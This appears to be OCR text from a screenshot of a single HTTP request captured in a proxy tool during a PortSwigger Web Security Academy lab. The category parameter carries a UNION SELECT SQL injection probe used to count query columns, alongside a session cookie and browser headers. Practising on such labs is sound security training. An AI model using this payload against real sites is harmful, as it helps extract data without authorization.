 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a37004603b5f83783ff4b2500680070.web-security-academy.net
3 Cookie: session=uu9LaNthejrxK3CrousWgMcfRMU2mmip
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a37004603b5f83783ff4b2500680070.web-security-academ
y.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es
17 Priority: u=0, i